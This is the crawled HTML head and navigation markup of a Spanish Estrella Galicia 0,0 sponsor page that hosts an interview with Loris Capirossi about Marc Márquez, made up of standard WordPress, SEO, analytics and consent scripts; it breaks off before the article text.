

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/
body_size: 12615
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Entrevista Lois Capirosi: &quot;Márquez tiene un talento extraordinario, puede ganar ya&quot; - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Entrevista Lois Capirosi: &quot;Márquez tiene un talento extraordinario, puede ganar ya&quot; - Estrella Galicia 0,0" />
	<meta property="og:description" content="Loris Capirossi ha declarado a MotoGP que «Estoy con él porque tiene garra de sobra.» confirmandole como un aspirante junto con su compañero de equipo Dani Pedrosa para el titulo este mismo año. Entrevista" />
	<meta property="og:url" content="https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2013-06-05T09:10:29+00:00" />
	<meta property="article:modified_time" content="2013-10-22T14:54:45+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2013/08/capirossi__preview_169.jpg" />
	<meta property="og:image:width" content="305" />
	<meta property="og:image:height" content="172" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2013/08/capirossi__preview_169.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2013/08/capirossi__preview_169.jpg","width":305,"height":172},{"@type":"WebPage","@id":"https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/#webpage","url":"https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/","name":"Entrevista Lois Capirosi: \"M\u00e1rquez tiene un talento extraordinario, puede ganar ya\" - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/#primaryimage"},"datePublished":"2013-06-05T09:10:29+00:00","dateModified":"2013-10-22T14:54:45+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Entrevista Lois Capirosi: \u00abM\u00e1rquez tiene un talento extraordinario, puede ganar ya\u00bb"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Entrevista Lois Capirosi: «Márquez tiene un talento extraordinario, puede ganar ya» del feed" href="https://estrellagalicia00.es/entrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"029f31cf67","preview":"false","postId":"1131","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/1131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=1131' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fentrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fentrevista-lois-capirosi-marquez-tiene-un-talento-extraordinario-puede-ganar-ya%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-1131 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
